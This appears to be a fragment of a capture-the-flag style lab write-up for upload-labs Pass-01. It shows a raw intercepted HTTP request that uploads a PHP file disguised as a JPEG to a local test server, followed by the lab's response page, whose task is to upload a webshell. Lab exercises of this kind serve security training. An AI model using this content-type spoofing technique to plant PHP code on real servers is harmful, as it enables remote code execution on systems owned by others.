 Raw Params Headers Hex
POST /upload-labs/Pass-01/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/upload-labs/Pass-01/index.php
Content-Type: multipart/form-data; boundary=---------------------------21863327465790
Content-Length: 313
Cookie: pass=01
Connection: close
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 221.228.69.43
-----------------------------21863327465790
Content-Disposition: form-data; name="upload_file"; filename="1.php"
Content-Type: image/jpeg
<?php echo "pwn";?>
-----------------------------21863327465790
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------21863327465790--
https://fuping.site
Raw Headers Hex HTML Render
<li><a href="/upload-labs/Pass-13/index.php">Pass-13</a></li>
<li><a href="/upload-labs/Pass-14/index.php">Pass-14</a></li>
<li><a href="/upload-labs/Pass-15/index.php">Pass-15</a></li>
<li><a href="/upload-labs/Pass-16/index.php">Pass-16</a></li>
<li><a href="/upload-labs/Pass-17/index.php">Pass-17</a></li>
<li><a href="/upload-labs/Pass-18/index.php">Pass-18</a></li>
<li><a href="/upload-labs/Pass-19/index.php">Pass-19</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/1.php" width="250px" /> </div>
</li>
</ol>
</div>
</div>